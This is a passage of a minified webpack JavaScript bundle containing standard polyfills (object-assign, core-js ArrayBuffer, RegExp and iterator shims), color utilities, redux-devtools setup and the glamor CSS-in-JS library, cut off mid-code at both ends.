strict";t.__esModule=!0,t.default=function(e,t){return!(0,i.default)(this.props,e)||!(0,i.default)(this.state,t)};var r,o=n(445),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){var r=n(46).Symbol;e.exports=r},function(e,t,n){"use strict";e.exports=function(){}},function(e,t,n){var r=n(174);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(265),o=n(170);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,a,u=function(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var c in n=Object(arguments[s]))o.call(n,c)&&(u[c]=n[c]);if(r){a=r(n);for(var l=0;l<a.length;l++)i.call(n,a[l])&&(u[a[l]]=n[a[l]])}}return u}},function(e,t,n){"use strict";var r=n(6);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(2),o=n(8),i=n(194),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},function(e,t,n){var r=n(196),o=n(35),i=n(8)("toStringTag"),a="Arguments"==o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:a?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},function(e,t,n){var r=n(97),o=n(99),i=n(8)("iterator");e.exports=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t){e.exports={}},function(e,t,n){var r=n(2);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(e,t,n){var r=n(5),o=n(72),i=n(8)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(317),o=n(201);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(2),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==c||n!=s&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},s=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(32),o=n(10),i=n(59),a=function(e){return function(t,n,a){var u,s=r(t),c=o(s.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(3);e.exports=r},function(e,t){e.exports={}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){var r=n(2),o=n(35),i="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t,n){var r=n(148),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(531);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(243);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(537),o=n(536),i=n(535),a=n(534),u=n(533);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t,n){var r=n(63)(Object,"create");e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertColorToString=a,t.convertHexToRGB=u,t.decomposeColor=s,t.getContrastRatio=function(e,t){var n=c(e),r=c(t),o=(Math.max(n,r)+.05)/(Math.min(n,r)+.05);return Number(o.toFixed(2))},t.getLuminance=c,t.emphasize=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.15;return c(e)>.5?l(e,t):f(e,t)},t.fade=function(e,t){e=s(e),t=i(t,0,1),("rgb"===e.type||"hsl"===e.type)&&(e.type+="a");return e.values[3]=t,a(e)},t.darken=l,t.lighten=f;var r,o=n(90);(r=o)&&r.__esModule;function i(e,t,n){return e<t?t:e>n?n:e}function a(e){var t=e.type,n=e.values;if(t.indexOf("rgb")>-1)for(var r=0;r<3;r++)n[r]=parseInt(n[r]);var o=void 0;return o=t.indexOf("hsl")>-1?e.type+"("+n[0]+", "+n[1]+"%, "+n[2]+"%":e.type+"("+n[0]+", "+n[1]+", "+n[2],4===n.length?o+=", "+e.values[3]+")":o+=")",o}function u(e){if(4===e.length){for(var t="#",n=1;n<e.length;n++)t+=e.charAt(n)+e.charAt(n);e=t}return"rgb("+parseInt(e.substr(1,2),16)+", "+parseInt(e.substr(3,2),16)+", "+parseInt(e.substr(5,2),16)+")"}function s(e){if("#"===e.charAt(0))return s(u(e));var t=e.indexOf("("),n=e.substring(0,t),r=e.substring(t+1,e.length-1).split(",");return{type:n,values:r=r.map(function(e){return parseFloat(e)})}}function c(e){if((e=s(e)).type.indexOf("rgb")>-1){var t=e.values.map(function(e){return(e/=255)<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)});return Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}if(e.type.indexOf("hsl")>-1)return e.values[2]/100}function l(e,t){if(e=s(e),t=i(t,0,1),e.type.indexOf("hsl")>-1)e.values[2]*=1-t;else if(e.type.indexOf("rgb")>-1)for(var n=0;n<3;n++)e.values[n]*=1-t;return a(e)}function f(e,t){if(e=s(e),t=i(t,0,1),e.type.indexOf("hsl")>-1)e.values[2]+=(100-e.values[2])*t;else if(e.type.indexOf("rgb")>-1)for(var n=0;n<3;n++)e.values[n]+=(255-e.values[n])*t;return a(e)}},function(e,t,n){"use strict";var r=n(596)(!0);n(260)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t){t.f={}.propertyIsEnumerable},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){"use strict";var r=n(3),o=n(7),i=n(181),a=n(22),u=n(82),s=n(2),c=n(56),l=n(33),f=n(10),p=n(286),d=n(704),h=n(40),v=n(69),y=n(73).f,b=n(11).f,m=n(193),g=n(44),_=n(21),x=_.get,w=_.set,S=r.ArrayBuffer,k=S,C=r.DataView,O=C&&C.prototype,E=Object.prototype,T=r.RangeError,A=d.pack,M=d.unpack,P=function(e){return[255&e]},j=function(e){return[255&e,e>>8&255]},I=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},R=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},D=function(e){return A(e,23,4)},F=function(e){return A(e,52,8)},N=function(e,t){b(e.prototype,t,{get:function(){return x(this)[t]}})},z=function(e,t,n,r){var o=p(n),i=x(e);if(o+t>i.byteLength)throw T("Wrong index");var a=x(i.buffer).bytes,u=o+i.byteOffset,s=a.slice(u,u+t);return r?s:s.reverse()},L=function(e,t,n,r,o,i){var a=p(n),u=x(e);if(a+t>u.byteLength)throw T("Wrong index");for(var s=x(u.buffer).bytes,c=a+u.byteOffset,l=r(+o),f=0;f<t;f++)s[c+f]=l[i?f:t-f-1]};if(i){if(!s(function(){S(1)})||!s(function(){new S(-1)})||s(function(){return new S,new S(1.5),new S(NaN),"ArrayBuffer"!=S.name})){for(var B,U=(k=function(e){return c(this,k),new S(p(e))}).prototype=S.prototype,W=y(S),q=0;W.length>q;)(B=W[q++])in k||a(k,B,S[B]);U.constructor=k}v&&h(O)!==E&&v(O,E);var H=new C(new k(2)),V=O.setInt8;H.setInt8(0,2147483648),H.setInt8(1,2147483649),!H.getInt8(0)&&H.getInt8(1)||u(O,{setInt8:function(e,t){V.call(this,e,t<<24>>24)},setUint8:function(e,t){V.call(this,e,t<<24>>24)}},{unsafe:!0})}else k=function(e){c(this,k,"ArrayBuffer");var t=p(e);w(this,{bytes:m.call(new Array(t),0),byteLength:t}),o||(this.byteLength=t)},C=function(e,t,n){c(this,C,"DataView"),c(e,k,"DataView");var r=x(e).byteLength,i=l(t);if(i<0||i>r)throw T("Wrong offset");if(i+(n=void 0===n?r-i:f(n))>r)throw T("Wrong length");w(this,{buffer:e,byteLength:n,byteOffset:i}),o||(this.buffer=e,this.byteLength=n,this.byteOffset=i)},o&&(N(k,"byteLength"),N(C,"buffer"),N(C,"byteLength"),N(C,"byteOffset")),u(C.prototype,{getInt8:function(e){return z(this,1,e)[0]<<24>>24},getUint8:function(e){return z(this,1,e)[0]},getInt16:function(e){var t=z(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=z(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return R(z(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return R(z(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return M(z(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return M(z(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){L(this,1,e,P,t)},setUint8:function(e,t){L(this,1,e,P,t)},setInt16:function(e,t){L(this,2,e,j,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){L(this,2,e,j,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){L(this,4,e,I,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){L(this,4,e,I,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){L(this,4,e,D,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){L(this,8,e,F,t,arguments.length>2?arguments[2]:void 0)}});g(k,"ArrayBuffer"),g(C,"DataView"),e.exports={ArrayBuffer:k,DataView:C}},function(e,t,n){"use strict";var r=n(0),o=n(3),i=n(103),a=n(18),u=n(71),s=n(85),c=n(56),l=n(5),f=n(2),p=n(134),d=n(44),h=n(122);e.exports=function(e,t,n){var v=-1!==e.indexOf("Map"),y=-1!==e.indexOf("Weak"),b=v?"set":"add",m=o[e],g=m&&m.prototype,_=m,x={},w=function(e){var t=g[e];a(g,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(y&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return y&&!l(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(y&&!l(e))&&t.call(this,0===e?0:e)}:function(e,n){return t.call(this,0===e?0:e,n),this})};if(i(e,"function"!=typeof m||!(y||g.forEach&&!f(function(){(new m).entries().next()}))))_=n.getConstructor(t,e,v,b),u.REQUIRED=!0;else if(i(e,!0)){var S=new _,k=S[b](y?{}:-0,1)!=S,C=f(function(){S.has(1)}),O=p(function(e){new m(e)}),E=!y&&f(function(){for(var e=new m,t=5;t--;)e[b](t,t);return!e.has(-0)});O||((_=t(function(t,n){c(t,_,e);var r=h(new m,t,_);return void 0!=n&&s(n,r[b],r,v),r})).prototype=g,g.constructor=_),(C||E)&&(w("delete"),w("has"),v&&w("get")),(E||k)&&w(b),y&&g.clear&&delete g.clear}return x[e]=_,r({global:!0,forced:_!=m},x),d(_,e),y||n.setStrong(_,e,v),_}},function(e,t){var n=Math.expm1,r=Math.exp;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:n},function(e,t,n){var r=n(5),o=n(69);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var r=n(35),o=n(127);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";var r=n(130).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){"use strict";var r=n(2);function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),t.BROKEN_CARET=r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")})},function(e,t,n){"use strict";var r,o,i=n(95),a=n(126),u=RegExp.prototype.exec,s=String.prototype.replace,c=u,l=(r=/a/,o=/b*/g,u.call(r,"a"),u.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),f=a.UNSUPPORTED_Y||a.BROKEN_CARET,p=void 0!==/()??/.exec("")[1];(l||p||f)&&(c=function(e){var t,n,r,o,a=this,c=f&&a.sticky,d=i.call(a),h=a.source,v=0,y=e;return c&&(-1===(d=d.replace("y","")).indexOf("g")&&(d+="g"),y=String(e).slice(a.lastIndex),a.lastIndex>0&&(!a.multiline||a.multiline&&"\n"!==e[a.lastIndex-1])&&(h="(?: "+h+")",y=" "+y,v++),n=new RegExp("^(?:"+h+")",d)),p&&(n=new RegExp("^"+h+"$(?!\\s)",d)),l&&(t=a.lastIndex),r=u.call(c?n:a,y),c?r?(r.input=r.input.slice(v),r[0]=r[0].slice(v),r.index=a.lastIndex,a.lastIndex+=r[0].length):a.lastIndex=0:l&&r&&(a.lastIndex=a.global?r.index+r[0].length:t),p&&r&&r.length>1&&s.call(r[0],n,function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)}),r}),e.exports=c},function(e,t,n){"use strict";n(188);var r=n(18),o=n(2),i=n(8),a=n(127),u=n(22),s=i("species"),c=!o(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),l="$0"==="a".replace(/./,"$0"),f=i("replace"),p=!!/./[f]&&""===/./[f]("a","$0"),d=!o(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]});e.exports=function(e,t,n,f){var h=i(e),v=!o(function(){var t={};return t[h]=function(){return 7},7!=""[e](t)}),y=v&&!o(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[s]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t});if(!v||!y||"replace"===e&&(!c||!l||p)||"split"===e&&!d){var b=/./[h],m=n(h,""[e],function(e,t,n,r,o){return t.exec===a?v&&!o?{done:!0,value:b.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}},{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),g=m[0],_=m[1];r(String.prototype,e,g),r(RegExp.prototype,h,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}f&&u(RegExp.prototype[h],"sham",!0)}},function(e,t,n){var r=n(5),o=n(35),i=n(8)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(33),o=n(23),i=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),c=u.length;return s<0||s>=c?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){"use strict";var r=n(32),o=n(57),i=n(99),a=n(21),u=n(192),s=a.set,c=a.getterFor("Array Iterator");e.exports=u(Array,"Array",function(e,t){s(this,{type:"Array Iterator",target:r(e),index:0,kind:t})},function(){var e=c(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t,n){var r=n(27),o=n(12),i=n(108),a=n(10),u=function(e){return function(t,n,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),p=e?f-1:0,d=e?-1:1;if(u<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,e?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;e?p>=0:f>p;p+=d)p in l&&(s=n(s,l[p],p,c));return s}};e.exports={left:u(!1),right:u(!0)}},function(e,t,n){var r=n(34);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r=n(8)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(41),o=n(3),i=n(2);e.exports=r||!i(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete o[e]})},function(e,t,n){var r=n(203),o=n(107),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){"use strict";t.__esModule=!0;var r=n(247);Object.defineProperty(t,"instrument",{enumerable:!0,get:function(){return a(r).default}}),Object.defineProperty(t,"ActionCreators",{enumerable:!0,get:function(){return r.ActionCreators}}),Object.defineProperty(t,"ActionTypes",{enumerable:!0,get:function(){return r.ActionTypes}});var o=n(507);Object.defineProperty(t,"persistState",{enumerable:!0,get:function(){return a(o).default}});var i=n(456);function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"createDevTools",{enumerable:!0,get:function(){return a(i).default}})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=n(610),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";var r=n(1),o=n.n(r),i=n(138),a=n(327),u=n.n(a),s=n(326),c=n.n(s),l=Object(i.createDevTools)(o.a.createElement(u.a,{toggleVisibilityKey:"ctrl-h",changePositionKey:"ctrl-w",defaultIsVisible:!0,defaultPosition:"left"},o.a.createElement(c.a,{theme:"tomorrow"})));t.a=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.compose=t.merge=t.$=t.style=t.presets=t.keyframes=t.fontFace=t.insertGlobal=t.insertRule=t.plugins=t.styleSheet=void 0,t.speedy=function(e){return f.speedy(e)},t.simulations=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];y=!!e},t.simulate=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!(t=(0,a.default)(t)))return{};if(!y)return b||(console.warn("can't simulate without once calling simulations(true)"),b=!0),d||h||m||(console.warn("don't use simulation outside dev"),m=!0),{};return t.reduce(function(e,t){return e["data-simulate-"+_(t)]="",e},{})},t.cssLabels=function(e){g=!!e},t.isLikeRule=w,t.idFor=S,t.css=H,t.rehydrate=function(e){(0,r.default)(M,e.reduce(function(e,t){return e[t]=!0,e},{}))},t.flush=function(){M=f.inserted={},P=f.registered={},I={},f.flush(),f.inject()},t.select=K,t.parent=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return H(l({},e+" &",n))},t.media=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return H(l({},"@media "+e,n))},t.pseudo=G,t.active=function(e){return G(":active",e)},t.any=function(e){return G(":any",e)},t.checked=function(e){return G(":checked",e)},t.disabled=function(e){return G(":disabled",e)},t.empty=function(e){return G(":empty",e)},t.enabled=function(e){return G(":enabled",e)},t._default=function(e){return G(":default",e)},t.first=function(e){return G(":first",e)},t.firstChild=function(e){return G(":first-child",e)},t.firstOfType=function(e){return G(":first-of-type",e)},t.fullscreen=function(e){return G(":fullscreen",e)},t.focus=function(e){return G(":focus",e)},t.hover=function(e){return G(":hover",e)},t.indeterminate=function(e){return G(":indeterminate",e)},t.inRange=function(e){return G(":in-range",e)},t.invalid=function(e){return G(":invalid",e)},t.lastChild=function(e){return G(":last-child",e)},t.lastOfType=function(e){return G(":last-of-type",e)},t.left=function(e){return G(":left",e)},t.link=function(e){return G(":link",e)},t.onlyChild=function(e){return G(":only-child",e)},t.onlyOfType=function(e){return G(":only-of-type",e)},t.optional=function(e){return G(":optional",e)},t.outOfRange=function(e){return G(":out-of-range",e)},t.readOnly=function(e){return G(":read-only",e)},t.readWrite=function(e){return G(":read-write",e)},t.required=function(e){return G(":required",e)},t.right=function(e){return G(":right",e)},t.root=function(e){return G(":root",e)},t.scope=function(e){return G(":scope",e)},t.target=function(e){return G(":target",e)},t.valid=function(e){return G(":valid",e)},t.visited=function(e){return G(":visited",e)},t.dir=function(e,t){return G(":dir("+e+")",t)},t.lang=function(e,t){return G(":lang("+e+")",t)},t.not=function(e,t){var n=e.split(",").map(function(e){return e.trim()}).map(function(e){return":not("+e+")"});if(1===n.length)return G(":not("+e+")",t);return K(n.join(""),t)},t.nthChild=function(e,t){return G(":nth-child("+e+")",t)},t.nthLastChild=function(e,t){return G(":nth-last-child("+e+")",t)},t.nthLastOfType=function(e,t){return G(":nth-last-of-type("+e+")",t)},t.nthOfType=function(e,t){return G(":nth-of-type("+e+")",t)},t.after=function(e){return G("::after",e)},t.before=function(e){return G("::before",e)},t.firstLetter=function(e){return G("::first-letter",e)},t.firstLine=function(e){return G("::first-line",e)},t.selection=function(e){return G("::selection",e)},t.backdrop=function(e){return G("::backdrop",e)},t.placeholder=function(e){return H({"::placeholder":e})},t.cssFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map(function(e){var t={label:[]};return N(t,{src:e}),A(x(t),T(t)).join("")}).join(""):""},t.attribsFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map(function(e){S(e);var t=Object.keys(e)[0],n=e[t];return t+'="'+(n||"")+'"'}).join(" "):""};var r=c(n(94)),o=n(629),i=n(276),a=c(n(621)),u=n(620),s=c(n(611));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=t.styleSheet=new o.StyleSheet;f.inject();var p=t.plugins=f.plugins=new u.PluginSet([u.prefixes,u.contentWrap,u.fallbacks]);p.media=new u.PluginSet,p.fontFace=new u.PluginSet,p.keyframes=new u.PluginSet([u.prefixes,u.fallbacks]);var d=!1,h=!1,v="undefined"!=typeof window,y=d,b=!1,m=!1;var g=d;function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.toLowerCase().replace(/[^a-z0-9]/g,t)}function x(e){var t=JSON.stringify(e),n=(0,s.default)(t).toString(36);return e.label&&e.label.length>0&&d?_(e.label.join("."),"-")+"-"+n:n}function w(e){var t=Object.keys(e).filter(function(e){return"toString"!==e});return 1===t.length&&!!/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0])}function S(e){var t=Object.keys(e).filter(function(e){return"toString"!==e});if(1!==t.length)throw new Error("not a rule");var n=/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0]);if(!n)throw new Error("not a rule");return n[1]}var k=/[(),]|"(?:\\.|[^"\n])*"|'(?:\\.|[^'\n])*'|\/\*[\s\S]*?\*\//g;function C(e){if(-1===e.indexOf(","))return[e];for(var t,n=[],r=[],o=0;t=k.exec(e);)switch(t[0]){case"(":o++;break;case")":o--;break;case",":if(o)break;n.push(t.index)}for(t=n.length;t--;)r.unshift(e.slice(n[t]+1)),e=e.slice(0,n[t]);return r.unshift(e),r}function O(e,t){if(!e)return t.replace(/\&/g,"");if(!t)return".css-"+e+",[data-css-"+e+"]";var n=C(t).map(function(t){return t.indexOf("&")>=0?[t.replace(/\&/gm,".css-"+e),t.replace(/\&/gm,"[data-css-"+e+"]")].join(","):".css-"+e+t+",[data-css-"+e+"]"+t}).join(",");return y&&/^\&\:/.exec(t)&&!/\s/.exec(t)&&(n+=",.css-"+e+"[data-simulate-"+_(t)+"],[data-css-"+e+"][data-simulate-"+_(t)+"]"),n}function E(e){var t=e.selector,n=e.style,r=p.transform({selector:t,style:n});return r.selector+"{"+(0,i.createMarkupForStyles)(r.style)+"}"}function T(e){var t=void 0,n=void 0,r=void 0,o=void 0;return Object.keys(e).forEach(function(i){i.indexOf("&")>=0?(n=n||{})[i]=e[i]:0===i.indexOf("@media")?(r=r||{})[i]=T(e[i]):0===i.indexOf("@supports")?(o=o||{})[i]=T(e[i]):"label"===i?e.label.length>0&&((t=t||{}).label=g?e.label.join("."):""):(t=t||{})[i]=e[i]}),{plain:t,selects:n,medias:r,supports:o}}function A(e,t){var n=[],r=t.plain,o=t.selects,i=t.medias,a=t.supports;return r&&n.push(E({style:r,selector:O(e)})),o&&Object.keys(o).forEach(function(t){return n.push(E({style:o[t],selector:O(e,t)}))}),i&&Object.keys(i).forEach(function(t){return n.push(t+"{"+A(e,i[t]).join("")+"}")}),a&&Object.keys(a).forEach(function(t){return n.push(t+"{"+A(e,a[t]).join("")+"}")}),n}var M=f.inserted={};var P=f.registered={};function j(e){P[e.id]||(P[e.id]=e)}var I={};function R(e){if(j(e),function(e){if(!M[e.id]){M[e.id]=!0;var t=T(e.style),n=A(e.id,t);M[e.id]=!!v||n,n.forEach(function(e){return f.insert(e)})}}(e),I[e.id])return I[e.id];var t=l({},"data-css-"+e.id,g&&e.label||"");return Object.defineProperty(t,"toString",{enumerable:!1,value:function(){return"css-"+e.id}}),I[e.id]=t,t}function D(e,t){var n=C(e).map(function(e){return e.indexOf("&")>=0?e:"&"+e});return C(t).map(function(e){return e.indexOf("&")>=0?e:"&"+e}).reduce(function(e,t){return e.concat(n.map(function(e){return t.replace(/\&/g,e)}))},[]).join(",")}var F={"::placeholder":["::-webkit-input-placeholder","::-moz-placeholder","::-ms-input-placeholder"],":fullscreen":[":-webkit-full-screen",":-moz-full-screen",":-ms-fullscreen"]};function N(e,t){var n=t.selector,r=void 0===n?"":n,o=t.mq,i=void 0===o?"":o,u=t.supp,s=void 0===u?"":u,c=t.src,l=void 0===c?{}:c;Array.isArray(l)||(l=[l]),(l=function e(t){for(var n=[],r=0;r<t.length;r++)n=Array.isArray(t[r])?n.concat(e(t[r])):n.concat(t[r]);return n}(l)).forEach(function(t){if(w(t)){var n=function(e){if(w(e)){var t=P[S(e)];if(null==t)throw new Error("[glamor] an unexpected rule cache miss occurred. This is probably a sign of multiple glamor instances in your app. See https://github.com/threepointone/glamor/issues/79");return t}return e}(t);if("css"!==n.type)throw new Error("cannot merge this rule");t=n.style}(t=(0,a.default)(t))&&t.composes&&N(e,{selector:r,mq:i,supp:s,src:t.composes}),Object.keys(t||{}).forEach(function(n){if(function(e){for(var t=[":",".","[",">"," "],n=!1,r=e.charAt(0),o=0;o<t.length;o++)if(r===t[o]){n=!0;break}return n||e.indexOf("&")>=0}(n))F[n]&&F[n].forEach(function(o){return N(e,{selector:D(r,o),mq:i,supp:s,src:t[n]})}),N(e,{selector:D(r,n),mq:i,supp:s,src:t[n]});else if(function(e){return 0===e.indexOf("@media")}(n))N(e,{selector:r,mq:(a=i,u=n,a?"@media "+a.substring(6)+" and "+u.substring(6):u),supp:s,src:t[n]});else if(function(e){return 0===e.indexOf("@supports")}(n))N(e,{selector:r,mq:i,supp:function(e,t){return e?"@supports "+e.substring(9)+" and "+t.substring(9):t}(s,n),src:t[n]});else if("composes"===n);else{var o=e;s&&(o[s]=o[s]||{},o=o[s]),i&&(o[i]=o[i]||{},o=o[i]),r&&(o[r]=o[r]||{},o=o[r]),"label"===n?g&&(e.label=e.label.concat(t.label)):o[n]=t[n]}var a,u})})}function z(e){var t={label:[]};return N(t,{src:e}),R({id:x(t),style:t,label:g?t.label.join("."):"",type:"css"})}var 